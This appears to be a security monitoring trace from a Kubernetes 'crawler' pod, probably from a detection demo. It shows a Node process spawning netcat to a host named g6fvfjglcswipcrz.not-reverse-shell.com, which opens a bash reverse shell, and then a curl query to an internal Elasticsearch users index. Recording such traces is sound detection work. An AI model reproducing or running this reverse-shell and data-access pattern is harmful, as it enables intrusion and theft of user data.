 tenant-jobs > crawler-697dcbc985-xdwwz
1 systemd noembed norestore H
2668 dockerd -H tcp://0.0.0.0:237... H
2672 containerd --config /var/run/do.. H
10965 containerd-shim -namespace moby -wor... H
Apr 15, 2021, 10:06 AM crawler
+422 millisecs 1 (10933) node server.js
+5 mins 17 (14190) sh -c "nc g6fvfjglcswip...
+5 mins 17 (14190) nc g6fvfjglcswipcrz.not...
+5 mins 17 (14190) bash
+5 mins 19 (14216) curl -http://elasticsearch...
api.twitter.com
443 TCP
g6fvfjglcswipcrz.not-reverse-shell.com
443 TCP
app=elasticsearch tenant-jobs
9200 TCP
GET /users/_search